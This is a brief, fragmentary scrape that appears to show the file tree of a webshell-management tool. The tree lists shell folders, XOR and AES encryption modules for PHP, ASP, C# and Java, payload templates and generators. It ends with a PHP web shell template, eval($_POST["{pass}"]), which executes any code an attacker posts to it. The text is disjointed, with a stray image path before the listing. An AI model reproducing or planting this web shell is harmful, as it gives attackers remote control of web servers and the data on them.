 javassist
META-INF
net.miginfocom
org
shells
cryptions
aspXor
cshapAes
JavaAes
phpXor
template
base64.bin
eval.bin
raw.bin
Generate
PhpEvalXor
PhpXor
PhpXorRaw
Plugins supporting *.bin files found.
1 <?php
2 eval($_POST["{pass}"]);
3